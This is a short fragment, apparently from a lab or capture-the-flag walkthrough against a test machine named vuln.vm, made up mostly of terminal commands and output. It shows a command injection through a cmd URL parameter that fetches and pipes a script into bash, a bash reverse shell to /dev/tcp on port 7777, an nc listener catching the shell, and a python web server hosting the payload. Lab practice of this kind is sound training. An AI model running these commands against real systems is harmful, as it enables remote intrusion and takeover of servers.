 http://vuln.vm/about.php?cmd=curl%20192.168.1.51/rev|bash
socat:
tmux
$ cat rev
bash -c 'bash -i >& /dev/tcp/192.168.1.51/7777 0>&1'
$ nc -lnvp 7777
listening on [any] 7777 ...
connect to [192.168.1.51] from (UNKNOWN) [192.168.1.157] 38560
bash: cannot set terminal process group (932): Inappropriate ioctl for device
bash: no job control in this shell
Al@server:/var/www/html$ id
id
uid=1984(Al) gid=1984(Al) groups=1984(Al),33(www-data)
Al@server:/var/www/html$
$ ls
rev
$ sudo python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
192.168.1.157 - - [12/Jun/2024 18:01:53] "GET /rev HTTP/1.1" 200 -